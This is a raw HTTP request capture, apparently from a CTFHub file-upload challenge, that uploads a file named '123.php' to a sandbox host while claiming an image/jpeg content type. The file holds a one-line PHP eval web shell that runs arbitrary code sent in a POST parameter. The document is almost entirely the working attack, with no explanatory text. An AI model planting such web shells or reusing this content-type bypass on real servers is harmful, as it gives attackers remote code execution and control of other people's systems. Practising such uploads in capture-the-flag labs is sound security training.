 POST /check.php?allowed=* HTTP/1.1
Host: challenge-076ea3c8887505ec.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------146842359567797273237122424​58
Content-Length: 382
Origin: http://challenge-076ea3c8887505ec.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-076ea3c8887505ec.sandbox.ctfhub.com:10080/index.php
Cookie: td_cookie=3944921356
Upgrade-Insecure-Requests: 1
-----------------------------14684235956779727323712242458
Content-Disposition: form-data; name="file"; filename="123.php"
Content-Type: image/jpeg
<?php @eval($_POST['hack']);?>
-----------------------------14684235956779727323712242458
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14684235956779727323712242458--